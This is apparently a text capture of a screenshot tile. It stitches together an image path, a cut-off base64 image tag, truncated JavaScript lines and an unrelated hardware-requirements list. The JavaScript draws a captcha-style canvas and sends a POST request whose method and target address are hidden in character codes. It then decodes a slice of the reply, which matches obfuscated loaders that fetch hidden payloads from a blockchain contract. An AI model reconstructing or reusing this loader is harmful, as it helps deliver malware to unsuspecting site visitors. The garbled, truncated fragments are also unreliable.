
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
At least 64 GB